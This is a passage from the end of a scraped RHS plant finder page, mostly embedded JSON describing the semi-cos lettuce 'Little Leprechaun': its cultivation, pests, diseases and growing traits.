year, exposure: Sheltered. Colors and features: foliage color: Green, Dark Red in Spring, Summer and  Autumn. Suggested uses: Vegetable, Patio/Container Plants, Cottage/Informal Garden. Care information: pruning: No pruning required, propagation: Propagate by seed.  See sowing vegetable seeds, pest resistance: May be susceptible to birds, slugs, snails and lettuce root aphid., disease resistance: May be susceptible to grey moulds and lettuce downy mildew. Lettuce mosaic virus can affect overwintering crops.. Special features: awards: Award of Garden Merit","botanicalName":"\u003Cem>Lactuca\u003C/em> \u003Cem>sativa\u003C/em> 'Little Leprechaun'","botanicalNameUnFormatted":"Lactuca sativa 'Little Leprechaun'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"lettuce (semi-Cos) 'Little Leprechaun'","commonNameSortField":"lettuce (semi-Cos) 'Little Leprechaun'","nurseriesCount":0,"hardinessLevel":5,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[1],"aspect":[3,1,4,2],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[7,4],"plantingPlaces":[7],"exposure":[1],"plantType":[7],"foliage":[1],"habit":[3],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,10011,1006,1011,2006,2011,3006,3011],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":11,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":11,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":11,"attributeType":1}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in full sun in moisture-retentive soil. Soil should be reasonably fertile so you can improve soil by adding \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden\">organic matter\u003C/a>, such as well-rotted manure, in the autumn. Lettuces grow best on soil that is close to neutral so if you have very acidic or alkaline soil you may want to consider \u003Ca href=\"https://www.rhs.org.uk/garden-features/raised-beds\">raised beds\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">containers\u003C/a> or improving the pH of your soil. Water when the soil is dry, ideally early in the morning. Harvest from June until October / November.  See \u003Ca href=\"https://www.rhs.org.uk/vegetables/lettuce/grow-your-own\">lettuce cultivation\u003C/a> for more information.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/pigeons\">birds\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a> and lettuce root aphid.","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/grey-mould\">grey moulds\u003C/a> and lettuce downy mildew. Lettuce mosaic virus can affect overwintering crops.","pruning":"No pruning required","propagation":"Propagate by seed.  See \u003Ca href=\"https://www.rhs.org.uk/vegetables/seeds-sowing\">sowing vegetable seeds\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0092885","family":"Asteraceae","genus":"Lactuca","entityDescription":"A small to medium semi-cos variety with beautiful upright, dark green leaves which are flushed dark red. The crispy leaves, sweet core and good tolerance to heat and bolting make this an old time favourite. Sow February to March in a greenhouse, outside from March until August, harvest May to November.","genusDescription":"Lactuca can be annuals, biennials, perennials or shrubs, with alternate leaves, milky white sap and daisy-like flowers in white, yellow or blue. The genus includes a wide range of wild plants, as well as species cultivated for their edible leaves (lettuce)"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 12:44:21 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/142972","responseType":"json"},"plantDetailsStateKey_142972":{"id":142972,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Lactuca sativa 'Little Leprechaun'|lettuce (semi-Cos) 'Little Leprechaun'","autoCompleteFieldList":["Lactuca sativa 'Little Leprechaun'"],"semanticSearchField":"Botanical name: Lactuca sativa 'Little Leprechaun'. Preferred Common Name: lettuce (semi-Cos) 'Little Leprechaun'. Family: Asteraceae. Genus: Lactuca. Description: A small to medium semi-cos variety with beautiful upright, dark green leaves which are flushed dark red. The crispy leaves, sweet core and good tolerance to heat and bolting make this an old time favourite. Sow February to March in a greenhouse, outside from March until August, harvest May to November.. Genus information: Lactuca can be annuals, biennials, perennials or shrubs, with alternate leaves, milky white sap and daisy-like flowers in white, yellow or blue. The genus includes a wide range of wild plants, as well as species cultivated for their edible leaves (lettuce). Cultivation: Grow in full sun in moisture-retentive soil. Soil should be reasonably fertile so you can improve soil by adding organic matter, such as well-rotted manure, in the autumn. Lettuces grow best on soil that is close to neutral so if you have very acidic or alkaline soil you may want to consider raised beds, containers or improving the pH of your soil. Water when the soil is dry, ideally early in the morning. Harvest from June until October / November.  See lettuce cultivation for more information.. Characteristics: plant type: Annual/Biennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, East-facing, West-facing, North-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, time to full height: 1 year, exposure: Sheltered. Colors and features: foliage color: Green, Dark Red in Spring, Summer and  Autumn. Suggested uses: Vegetable, Patio/Container Plants, Cottage/Informal Garden. Care information: pruning: No pruning required, propagation: Propagate by seed.  See sowing vegetable seeds, pest resistance: May be susceptible to birds, slugs, snails and lettuce root aphid., disease resistance: May be susceptible to grey moulds and lettuce downy mildew. Lettuce mosaic virus can affect overwintering crops.. Special features: awards: Award of Garden Merit","botanicalName":"\u003Cem>Lactuca\u003C/em> \u003Cem>sativa\u003C/em> 'Little Leprechaun'","botanicalNameUnFormatted":"Lactuca sativa 'Little Leprechaun'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"lettuce (semi-Cos) 'Little Leprechaun'","commonNameSortField":"lettuce (semi-Cos) 'Little Leprechaun'","nurseriesCount":0,"hardinessLevel":5,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[1],"aspect":[3,1,4,2],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[7,4],"plantingPlaces":[7],"exposure":[1],"plantType":[7],"foliage":[1],"habit":[3],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,10011,1006,1011,2006,2011,3006,3011],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":11,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":11,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":11,"attributeType":1}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in full sun in moisture-retentive soil. Soil should be reasonably fertile so you can improve soil by adding \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden\">organic matter\u003C/a>, such as well-rotted manure, in the autumn. Lettuces grow best on soil that is close to neutral so if you have very acidic or alkaline soil you may want to consider \u003Ca href=\"https://www.rhs.org.uk/garden-features/raised-beds\">raised beds\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">containers\u003C/a> or improving the pH of your soil. Water when the soil is dry, ideally early in the morning. Harvest from June until October / November.  See \u003Ca href=\"https://www.rhs.org.uk/vegetables/lettuce/grow-your-own\">lettuce cultivation\u003C/a> for more information.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/pigeons\">birds\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a> and lettuce root aphid.","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/grey-mould\">grey moulds\u003C/a> and lettuce downy mildew. Lettuce mosaic virus can affect overwintering crops.","pruning":"No pruning required","propagation":"Propagate by seed.  See \u003Ca href=\"https://www.rhs.org.uk/vegetables/seeds-sowing\">sowing vegetable seeds\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0092885","family":"Asteraceae","genus":"Lactuca","entityDescription":"A small to medium semi-cos variety with beautiful upright, dark green leaves which are flushed dark red. The crispy leaves, sweet core and good tolerance to heat and bolting make this an old time favourite. Sow February to March in a greenhouse, outside from March until August, harvest May to November.","genusDescription":"Lactuca can be annuals, biennials, perennials or shrubs, with alternate leaves, milky white sap and daisy-like flowers in white, yellow or blue. The genus includes a wide range of wild plants, as well as species cultivated for their edible leaves (lettuce)","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"},{"colour":11,"name":"Red"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"},{"colour":11,"name":"Red"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"},{"colour":11,"name":"Red"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
